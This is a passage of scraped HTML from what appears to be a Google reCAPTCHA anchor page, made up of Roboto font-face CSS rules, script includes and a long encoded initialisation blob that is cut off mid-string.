  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IsZ48H_-s_SHAHMbsM4Qsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IsZ48H_-s_SHAHMbsM4Qsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IsZ48H_-s_SHAHMbsM4Qsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcO1w4TDtUkqMGQBw5nChA12woYswpjCkVXDmkVrHsKQSlbCvcKBwqk/RgvDpjfCoDBUwrHDhcKEacOHw6Jpw7rCisKKCWogP8Odw7bCusKqRcOLZwDDl1U1XMK6w5/CngR7w64iwooQR0PDh8OyRB3Dh2RiecOiw4IeZkbCj0nDiMKIw7PDlh3Cg8KWw5pGwpHDlhZhJHIJNW9uw4Mzw4zCrgDCmzvDp1Bow5NINmItOwbDlcOJNsOsw644NRhabC/Dg8KuYVF5Tm0sfMOZdcKiMyJwWRLCpsOOacK9PGdRfARsTjIUwpbDhS9xPMKbwrDCoRfCuhZUw7o9wrMaEFkcw6jConbCjV7DlMKzw41Ow7QGYsOXw4YRwqHCscKgKknDlsOSTMK5OcKfw5TDu8Onw7bCkSfDoT4LERfCtiFkC2/Ck8Ogw5oIwr/Di8KxwrbDgRY0wrk6KFDDqxs9wpfDmwTDlU5CwpDDtlXDlRfCmsKzw5IFHcOSC8Khw4rDtsKhWXgKw63Dm8OsJisWaMOXZznDsDIHw6HDuUJWW8Odwq5eEirDjXJTw43DmMOGwq0fwr57wpTDo8Owwp9aF0XChQx+wp5lw7TCtMObVcKNw7jDlsK9GQx/w4ocBMKuCC7Do2RPS03Cu8KtVF3Dv8K1w7zDkD9SwobCv8OPwpoiw5XClMOcw4nCqMKNOMKkYkR/YMOywqoEf2zCsMOewr3Cr0nDgcOUw5DCpMKtYlBcQBDCuzTCq8K5AyjDqz7DlwbDlsOfw6pSwrliw7nCnMKTwojCnsKtRmLDqMKAw6BZHAwQwq84NMOGJ8KVKMK/wrZOwr/Dk8Opw6Jda8KkwrnDuQQLwovDg8O1YMKqwqQ4TMOLZ8KpO8OqYcO2w6rDqF7DjMKiKsKXURvCqg/[base64]/DmMKawrvCncK3HiE7wqBgSU7DvlDCi1zCkjDDkUDDq8OQYjQVw7bClFjDhlITUxPCn8OCBcO9wq/[base64]/DpS81FMKMUDdsccOpwoN/w5vCqxzCkhY+MVLDjMKVwqUowrvCmVTDlsKiwpFpw6BrPDfCtgxGwrHCgsK/D8KUw6Bnw6BAecOkSkgGw6HCsSPDhcO+w6olZHJ0S2/Do3zCjAg6wpvDujfClcOhUF/[base64]/CjFPCllXDlGoywrQ0woUiFMO9w6UWUDUnwqXClizDo8OpU8KwAW3Dl8Khw7fCoWQCwqN2fMOyw7cvw59bM8KxRcO7wpthGWwHIMOQw5lLbMK5w5rCpMKBF8KbGsOSwrfCqWk2HSwQw5lTYUXDlQTDhWgQwrzCu1gQWsO9w4HDt8OZwptkwp/CpURFDsKhdcKdwoRkw5/[base64]/w7BwMy9xwq/CuMOjfMO2EcOOwoHCmMKFw6jCqk/DqU4JXMOqfsKKGsOHJMOyK8Knw7MawpJZwrHDnMOCWhpnVsKcw7nCklrDjl1SGcK/[base64]/UMKVfsO4FsO+bBDCi8OfOMO/w5EAFycDwoTCnmjDmC3DrcOfMQPDmVkZwr9rPsKfwoAVw5hiW8KFGsOJKy41GQwcw4Iaw5jDvE/[base64]/[base64]/wp3DsVLDjcONHhzCmsO5w4DDgcKsw7BGCVQ6w69YL8KHw41ew6kxDMKDLy/Dg8Kkw67DgcOvwqXDsgp2w5AxYsOUw7/DhXbDoMOnM8Kpw5kHwocxw4hDwqd3fnjDmGYEw6stQsKQw6IuPsKWQMKZNXVvw4XDuCrCv37CmxLDtUHCiFTDsHUCcX/CrHvDrUVFacO6wqZVwoZRwqhuwo1ow707e8OeAD/[base64]/Dl8KnwpFmw7dPw6/Dl2wDCmbClcOyRsOJw49Sw57Dgi7CmlEDw7NNw6PCrhvDoHFRA8OEJXHDh8KyAQ7DnwI0fMKcwpPClcOnf8O3Pnhow6dTLMKUw5/Cm8Kxw7DCusKKWVofwpfCgyVeEsKVworCshY/[base64]/CuhjDqiXChlFxwoTCvxPCmUUaw5wnw6PDgR/CpcKpcsKLwpbDk8O2w58zFT5xw45pLMKrwrvCgXfCtcKow6MYwrfCosOvw5fCqwVkwo3CjAx8OsOvGy1Qwp/DscOPw4XDlRtdXsKzIcOywp5HUMOQbVFqwpR/fsOBw6kMw5pEw5nDtUYnw5zDgcKgw6nCkcO1CmAvDcOfMxbDsTDDvwdHwrzCu8KCwoDDnxbDj8KVJ1rDhMKhw6HCmsKtcy/CjlfDg1U+wqXDh8KfDcKIX8Kew7BRwonDmsOuwqkUw5nCj8Kiw6LDjyTDjBJfQMO9w54YfTTDk8KXw5XCncKyw7PCplTCocOvw4PCvAjDh8Kpw6/CocKkw7NbPz5hLcOrwrJMwpJXI8O4M2gtZ8K4WHHDhcOjcsKXw7bChH/Cg0pTbl5Xwr3DvQQHY3TCpMO4HiHDtsOtw41xHVHCtTzDj8OWw48YwqbDicOFej/[base64]/DqxnDpsOhOUzDscKcDAN8IcKmN1pIwo/DncOEcFoVw5J9Vzccw5YxAi/[base64]/DkBrDli3Co8K3RcKawocww6PDgMOUJBzCnkbCnGHCsWDCoMOofsO9b8KjW17DucK/[base64]/[base64]/UClowp1cwobCo27DrF3CiSBXwqjCuWjDtk/CiyPDocO4wp1+w6ADBlbDhsOwwr8aw6I5DMKHwr/[base64]/w6HDgsOhw4/DlcKEw4jCmxzDi8KDwqZ3w4pCwoERHcOpDsK4wqVLcsKCw4zCtMOFw5E5dUUrdAjDmkvCmnfCkVLDi21SaMKFYMOPJMK7YjV3w6QSJmPCkCvCgcOgPcKnw67CjU5nwpF0CcOVN8KHwrB+csKfOMKeRjpLw41LZCVITsOew7bDgBrDsAhWw6/Cg8K9TcOKwp7DpH7CvsK+WsO8EDFODcKUdzoJwq05wpYew4hVw65lwoBSaMKqw7sMwrLDgcKPwqc2wp7CpGQscsOnd8OqJ8KRwpjDsnkxU8K+KMKGVVrDigbDsX/DlwVLbFHCrwBvw5TDllbCrXwHAsOLw4zDrsOlw4zCogQ7M8OYFRMAw6Bfw7HDtAbCqMKiw7Vuw4XDk8OJYsOvSsKTSMKjaMO1wo0MScOIFG04ZcKYw7DCqMOmwrrCpsOAwofCisOEOXFmJ1TCssO/[base64]/DoWd+woECw6/DkcKqw6/[base64]/[base64]/DhMOGw7vCnFHCtsOIwprDi0PDosOLwpfCqMKuwpPDtAQscMKQw6o7w7/CtsOgeXLCisOvXGLDrC/[base64]/DhsOdw6Yyag95MsKoIwPDm8K4wpQ9SCfCiFA0w6LDpMKtBsOzFgzDuzIJw7UywpA/IMONCMORw6nCvMORwoZyMwt2UXbDhDvDmwXDoMK5w4NjdMO8wrXDky9oH0XDjR3Do8OHwqLCpQERwrbDhcOqMsOZc10Iw7HDk3sNwoQxfsKEw4DChkvCi8KowpBAGMKDw6/CmwfDhjTCmsOAKCRUwpISOzR/eMKbwq8IGz/Ck8OAwrVlw4XDhcK8aTM9wow8wo7DpcKkYAdJd8KLNXlkwr0XwobDg1E5MMKEw7sKAU5FGllJPVkww7MjRcOxM8OwXwHCkMOPMlzDtFrCi8KmTsO8CH8DQcOYw5BVOsONUgLDgcO+M8KHw5xjwq4yHyfDhsOcVsKefl/CusK4w5oow44pw7zCpMOgw5VaFVsqaMK4w64/G8KvwpoxwqpzwpNRDcO7Rj/CpsOeJ8KRcMO5JQHChcO2w4fCicOoHQtbw4DDqwkVLjnDgW/DmiImw6jDnXDDkAAUSSLCi196w4PDusKDw5nCtTUGw5vCqMOHwoHCm34hGcKWw7h4wqVzGcOdA13CscO5EcKOF1DCsMKgwppMwqVYJcKgwoPCl0Eqw63CsMOYKB3CqAFjw79Mw7LDnMOtw6M1wqLCsg4Iw60Ww6w/[base64]/wojDoVklXMKeSzRrb8Ktw5UpbG7Dh8O3wpNeaTN8wr90NMOswo9DecO/wrjDs3pySlgXwpAiwpgJGmlqBcO8XMKqfwjDgsOPwonCtllVGMKddnc8wqzDrsKaGsKafsKiwqd+wr/[base64]/[base64]/CniZrRcKWw5BVXw0awp8WQgvCuCs2esKBwqDCnydpw5HCvDTCg8ObwpjDqy7DscKLOMKQw6nCnxLDlsOywrjCi13CtSUPw4smwps/[base64]/Dv8KLZlLClsOtwppmR2dZwrtLw5/DocOQbsORwonCt8O0w4UAw7gYwqIOwpDCmsKwYcOARGLCucKUXGJ6O2PCoAZpfg/Cj8K/ScKzwow0w45pw7xKw4rCjcKxw7piw5fCiMKuw5B6w43DocOCwpkNYsOVN8OBWcOWUFJqEgbCpsK8NcKmw6fDgMKww6fCjD03w4nCnzgKEH3Clm3Dhn7DosOfHj7Cu8KVHUtOwqTCicKkwpsyYcKaw4Zzw50GwodrJxhvMMKJwqZsw5/CjHfDrsOJCyzDum7CjsK7wr5VP3FqKBzDp8O9A8OneMK+TsOJwoAcwqPDjMK0LcOVwoVZE8OKRVHDtTtbwozCnMODw4svwoLCpcKAwptee8KMTcKRE8O+W8OQBjLDvABHw6JkwqvDjSpnw6/DrsK/[base64]/EMO1V8O+w6d+wqdkw7/[base64]/[base64]/PEPDrEYZw6QnF1RGwqPClWwzwrZ2HMKwdBHDpH3CgMKNw4bDl8KDVsKFwpU9wp/CjcK+wp9DAcKqwpbCvcKRPMKQdQLDkMORX1vDmEZCCMKowp3Dn8OoVMKOQ8KwwrvCr2TDqzPDhhvCrQDCssOVHC0Iwo9Ow4TDvsKwB2vDu1nCvRYxw6vClsKgNcOdwrcDw6Jxwq7CsMOPb8OCI27Ct8KUw7/[base64]/[base64]/ClQAvworCt8K5TsOvRMKQw4fCqn53aCvDoVt6wp92cynCnxBUwo/CqMKgfEkYwqxhwq5TwosWw7owFcOMeMO7wq1mwoFXRjnDmm19O8OdwrrDrSt4wodvwpHDlsOZXsK9EcOoWWcAwoRnwoXCn8OaI8Kff00uBcOvHT7CvBPDuX3DmMOwb8OGw4gSPsOXwo/CikcYwq7Cq8O7a8O+w47CuhTDqEVYwqV6woI/wrNuwpIew75QecK0SsKjw4rDoMOhO8K0NyfDnVAedMOWwoLDlsOXw4VqdcOgHsO/wqbDucOIUGdBw6/CnHDDmcKbCMO1wovDozrCkDJTRcO/CD5zYsOKw7Flw5E2wqjDosOLHihBw6jCpjXDiMOjfjNsw7DDrTTCncOhw6HDrQfCvkU1JhDCmRkIDsOswrnCp0/CsMOsQCjCrxtwFVJ6cMO4HWjCtsO6woE3woQNw45pKcKawpPDksOowp7DlEPCq0Q7EsKMHcOUH1XCl8OMeQQsbcO5RW0MFSjDi8O7wonDg0/CiMKVw4ACw74Iwp4hw5UjdHTDmcOsf8KcTMOJCMKgHcKUwociwpFEcSZeakQwwofDqF3Dtzl/woXCtcKrdWcaZhDCpsKsQAdYIMKVFhfCkcOYFygFwpVpwpPCu8KZV2XCiG/DlsKMwrHDn8K4Yk/[base64]/[base64]/Csnpww40aWsKST8ODQA3Cm1Zaw5JTLGvDrlzCnMOpwqPCp1R0f2LDnS9bU8OSwrZ8CDhmUUdlYFhkL1/ChHLCs8KMBgXDgBHDmCfCowbDiA7DgybCui/DncOgVMKiGFPDr8OOaGM2MwR0QTvCqEMwRgxJcsKBw5nDp8O/ecOwYMOoHsKrfDorbHI/[base64]/[base64]/Dr8O9HsOtw4LCgy3DiWUjclHDtcKlcDRaw47CgjnClcOQwrsBUyrCnMO8LWvCh8OGG3gDTMKuV8OSw5VXAXDDnMOnw6rDqyPDs8OsJMKtQsKZUsOGSjcfAMKwwqrDkQRwwrMgBFLDuBPDvT7CusOeXwwAw6nDjsObwrzCgsOKwqN8wpwpw4lFw5RCwrxIwp/CjsORw6lBwphnZXTCm8Kywp8pwqNBw5lwPsOoJcKkw6bCjMOJw6Y4Kl/[base64]/DuyzDq3gkJ8OqGsOSfCd0woY1Z8KbGcOReRltBlvDizjDomrCtRDDu8OqS8OXwpDDpQpPwpYQRsKEKSLCr8KewoVCewpCw7IFw510bsOtwrhMInbDtSU4woVfwoIRfFodw4TDo8ONX0LClSbCq8KCYsK3HsKKOTs/[base64]/CkDEJNUxaOVs6B8KpwrF1w6ofwpHDsMOUDcKGLMOUw6rCn8OFX2rDlsKxw4jClyIkwqU1w4PCm8Kbb8K3JMObbAN0wrMzd8OFEywBwpzCp0XDr0NnwrY/aDDDjcK7GmV4IRrDncORw4Y6McKJw7PDmMOww4fCiTMbRyfCsMKlwqPDk3wpwo7DvMOLwrE1wqnDmMKJwrzCscKQZysswpbDg13DtHokwqDDnsKCwog0KsKew4lQEMKHwqMYbsK0wprCr8OoWMOVB8Kiw6vCk1nDrcKzw6U1e8O/asKuLcOGw5LDvsOxU8OtNRHDjTo/[base64]/CgTVPw53DqzLCusKTw4PDv2RtIxY+wo7DuybCosKuw6Uew4x5wqHCjMKvwpUnCzHCkcKKw5EAwpozw7nCqsKIw5/[base64]/CosOqwoHDrwPCk8KKR8KeGiAJTMKYw5lwH8Ojwp8kfMO1wpdjUsODLsOOw6MjG8K7P8OtwpXCgXhfw6wmdDrDilHDi8OewrrDomQbBA/DvsO4woYbw6DCvMOsw5zDr1HCsxMCOkYTAMOBw7srZsOYwoHCi8KGecKDTcKmwqt/worDgUPDtcKEdndgXAjDt8KmOcOtwoLDhsKmZyTCtgLDnmRuw53CiMO1w68/wrPClVzDg3zDkAl6SX9CDsK/[base64]/wqBBwoh3JAvCvMOjw7nCrsOcFwp4w67Dr8KZw4/DhAjDtDfDhFPCoMKQw5d8w78rw6TDhhXCjgI6wooydADDtsKxGzDDm8KwPyfCtMKXW8K4WE/DgMKqw5jDnmcxdcOpw63CmA8xw5FiwqjDlQkDw68acwlwW8OmwpVRw747w6Q0C3xKw6A1w4VJS300FMOqw6TCh2dgw55MfUYIYFvDrMKpwql+O8OBM8OlJMKCAMOnw7XCoQwBw6/Ch8KbFMKVw4NdKsOGDEd8IxBQwqx3w6FCOsO+dGjDrT1WLMO1w6vDh8KGw7wKKT/Ds8OrZ01LLMKGwrrCicKpw53CnMO7worDoMO9w5bClUt1ZMK3wo49ISITw6TDhQDDosOqw4TDssO5QMOnwqLCq8OhwoLCnR07wqYobMOZwpB0wqJfw7LDtsO/GmfCpHjCuAJ0wrQIOcOPwrjDvsKcIcOnw5/CssKYw6oeCA7Ck8K6wonCs8KOaQDDnHVLwqTDmDcsw7XCgFzCgnl8JwRiXsOeOFZlWVXDnm7Cq8OawqTCoMOwMGXChmfCvxUAcSvCqcOcw7FowohMw6huwoN1bxDCs3nDkcO+YMOSIMOsaD4+wrnCplwhw7jCgC3CisOCScK4QwTCicOfwq/CjsKHw5kKwovCpsOUwrvDslxywq56FSvDkcKKw4LDtcODUAEAZCk2w6d6aMK3wrAfA8Obwo7CssOMwqDDvsOww5NRw63CpcOcw45Cw6huw4rDlB8vbsKhYVZ5wqbDvMKWwo1Xw4IHw6XDoiYFUMKtCsO/E2kINlsuDnI5eivCoQbDsxPCusK3woozwrnDuMOwWGA/[base64]/Dm8OUCMO4w7Vgw5ZjwrY8AsKVeVdawqxqw6UmGMKWw5DDr0tZTMO8dXViwrPDgMKZwrwXw5cRw5ofwojDtcK/f8O2MMOXwo5yw7rCv1rCuMKCG3Z9UMO5EsK+XllfW3vCicKeXMK4w5cWN8KGwr46wppLwoJSa8KWwr3Cm8O2wrULM8KKe8OBNRrDmMK7wobDnMKZwprCqFlrPcKQwpDCnXIxw4TDgcOODsOgw6DCg8OyRmoXw6fCjjwJwqvCpsOtSlUqDMOlUBDCpMO7wp/DqVxpacKaVXDDs8KWWzwLb8OVZm92w4zCqVMPw550F3LDlMKvwpnDvMOawrrDqsOAdcOdw4vCpsOLRMKMw